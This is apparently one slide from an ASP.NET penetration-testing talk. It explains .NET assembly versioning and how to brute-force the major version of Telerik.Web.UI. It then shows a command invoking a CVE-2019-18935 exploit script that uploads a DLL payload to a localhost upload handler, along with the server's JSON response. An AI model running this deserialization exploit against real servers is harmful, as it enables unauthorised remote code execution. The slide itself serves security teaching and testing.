 PRACTICAL ASP.NET PENTEST
.NET ASSEMBLY TYPE
MAJOR, MINOR, BUILD, REVISION
For .NET assembly version 2017.2.503.40:
Major: 2017
Minor: 2
Build: 503
Revision: 40
CAN OFTEN BRUTE-FORCE VERSION
Deserialize by only specifying major assembly version
e.g., “2017” is sufficient for Telerik.Web.UI version “2017.2.503.40”
$ python3 CVE-2019-18935.py -v 2017 -p sleep_2020042912130126_x86.dll -f
'C:\Windows\Temp' -u http://localhost/Telerik.Web.UI.WebResource.axd?type=rau
...
{'fileInfo': {'ContentLength': 75264,
'ContentType': 'application/octet-stream',
'DateJson': '1970-01-01T00:00:00.000Z',
'FileName': '1588187919.1000588.dll',
'Index': 0},
'metaData': {'AsyncUploadTypeName': 'Telerik.Web.UI.UploadedFileInfo, '
'Telerik.Web.UI, Version=2017.2.503.40, '
'Culture=neutral, '
'PublicKeyToken=121fae78165ba3d4',
'TempFileName': '1588187919.1000588.dll'}}